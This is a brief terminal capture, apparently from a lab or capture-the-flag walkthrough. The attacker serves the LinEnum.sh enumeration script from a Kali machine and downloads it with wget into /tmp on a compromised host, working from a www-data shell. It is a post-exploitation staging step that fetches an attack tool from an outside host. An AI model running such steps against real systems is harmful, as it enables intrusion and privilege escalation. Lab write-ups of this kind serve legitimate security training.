 (jaime㉿kali)
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.234.54 - - [16/Nov/2026 22:22:26] "GET /LinEnum.sh HTTP/1.1" 200 -
www-data@nexus:/tmp$ wget http:// /LinEnum.sh
--2026-11-16 21:24:29-- http:// /LinEnum.sh
Connecting to .. connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.1s
2026-11-16 21:24:30 (437 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
www-data@nexus:/tmp$ ls
LinEnum.sh
snap-private-tmp
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-ModemManager.service-LLy8IU
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-fwupd.service-iHYQC3
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-polkit.service-48LESc
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-systemd-logind.service-JrFTVT
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-systemd-resolved.service-txxulX
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-systemd-timesyncd.service-10dP93
systemd-private-d97c5e8c682e40c3a0ff06042e761e3e-upower.service-luvh0P
vmware-root_810-2957517899
www-data@nexus:/tmp$